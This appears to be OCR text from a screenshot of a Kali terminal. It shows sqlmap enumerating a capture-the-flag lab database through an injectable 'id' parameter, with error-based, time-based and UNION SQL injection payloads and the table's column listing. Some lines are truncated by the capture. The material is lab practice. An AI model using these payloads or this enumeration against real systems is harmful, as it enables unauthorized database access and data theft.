 File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
(kali㉿kali)-[~]
$ sqlmap -r get_blood -D blood -T flag --columns
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
sponsible for any misuse or damage caused by this program
[*] starting @ 06:14:04 /2024-02-19/
[06:14:04] [INFO] parsing HTTP request from 'get_blood'
[06:14:04] [INFO] resuming back-end DBMS 'mysql'
[06:14:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0×717a787a71,(SELECT (ELT(3681=3681,1))),0×7171626b71),3681)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8414 FROM (SELECT(SLEEP(5)))yQBj)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a787a71,
---
[06:14:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL ≥ 5.6
[06:14:05] [INFO] fetching columns for table 'flag' in database 'blood'
Database: blood
Table: flag
[3 columns]
+--------+-------------+
| Column | Type |
+--------+-------------+
| name | varchar(30) |
| flag | varchar(50) |
| id | int(10) |
+--------+-------------+
[06:14:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.162.232'
KALI LIN
"the quieter you become, the more you a